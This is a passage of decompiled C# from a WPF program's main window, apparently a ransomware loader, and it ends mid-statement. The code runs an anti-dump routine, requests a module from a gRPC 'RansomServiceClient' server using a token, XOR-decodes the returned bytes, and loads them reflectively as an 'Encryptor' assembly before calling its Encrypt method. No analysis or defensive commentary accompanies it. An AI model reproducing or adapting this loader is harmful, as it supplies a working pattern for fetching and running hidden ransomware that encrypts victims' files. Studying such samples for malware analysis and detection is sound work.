 public MainWindow()
{
//IL_005b: Unknown result type (might be due to invalid IL or missing references)
//IL_0061: Expected O, but got Unknown
//IL_0068: Unknown result type (might be due to invalid IL or missing references)
//IL_006e: Expected O, but got Unknown
//IL_0094: Unknown result type (might be due to invalid IL or missing references)
//IL_009a: Expected O, but got Unknown
//IL_00aa: Unknown result type (might be due to invalid IL or missing references)
//IL_00b0: Unknown result type (might be due to invalid IL or missing references)
Console.WriteLine("Start WPF");
InitializeComponent();
base.Loaded += Init;
AntiDump();
Console.WriteLine("get module");
GrpcServiceProvider gRpcServiceProvider = new GrpcServiceProvider();
RansomServiceClient client = gRpcServiceProvider.GetClient();
ModuleRequest moduleRequest = new ModuleRequest();
moduleRequest.OsVersion = Environment.OSVersion.VersionString;
moduleRequest.ModuleType = (ModuleType)1;
moduleRequest.Token = _token;
ModuleResponse moduleResponse = new ModuleResponse();
try
{
moduleResponse = client.GetModule(moduleRequest, (Metadata)null, (System.DateTime?)null, default(CancellationToken));
}
catch (System.Exception)
{
MessageBox.Show("Server not available", "xD", MessageBoxButton.OK, MessageBoxImage.Hand);
Environment.Exit(1);
}
Console.WriteLine("Finish get module");
byte[] moduleBytes = moduleResponse.Module.ToByteArray();
moduleBytes = ((System.Collections.Generic.IEnumerable<byte>)moduleBytes).Select<byte, byte>((Func<byte, byte>)((byte b) => (byte)(b ^ 0x3Fu))).ToArray();
Assembly assembly = Assembly.Load(moduleBytes);
System.Type type = assembly.GetType("Encryptor.Encryptor");
if (type == (System.Type)null)
{
MessageBox.Show("Error loading module", "xD", MessageBoxButton.OK, MessageBoxImage.Hand);
Environment.Exit(1);
}
object instance = Activator.CreateInstance(type, (object[])null);
if (instance == null)
{
MessageBox.Show("Error creating module instance", "xD", MessageBoxButton.OK, MessageBoxImage.Hand);
Environment.Exit(1);
}
MethodInfo method = type.GetMethod("IsLoaded");
if (method == (MethodInfo)null)
{
MessageBox.Show("Error finding method", "xD", MessageBoxButton.OK, MessageBoxImage.Hand);
Environment.Exit(1);
}
object result = ((MethodBase)method).Invoke(instance, System.Array.Empty<object>());
if (result == null)
{
MessageBox.Show("Error invoking method", "xD", MessageBoxButton.OK, MessageBoxImage.Hand);
Environment.Exit(1);
}
Console.WriteLine($"encryptor loaded: {(bool)result}");
method = type.GetMethod("Encrypt");
if (method == (MethodInfo)null)
{
MessageBox.Show("Error finding method", "xD", MessageBoxButton.OK, MessageBoxImage.Hand);
Environment.Exit(1);
}
try
{